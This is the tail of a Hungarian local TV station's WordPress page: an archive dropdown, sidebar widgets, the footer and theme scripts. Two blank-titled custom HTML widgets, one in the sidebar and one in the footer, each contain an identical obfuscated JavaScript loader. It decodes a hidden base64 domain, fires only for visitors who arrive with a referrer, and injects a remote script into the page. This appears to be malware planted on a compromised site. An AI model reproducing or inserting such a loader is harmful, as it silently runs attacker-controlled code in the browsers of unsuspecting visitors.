	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>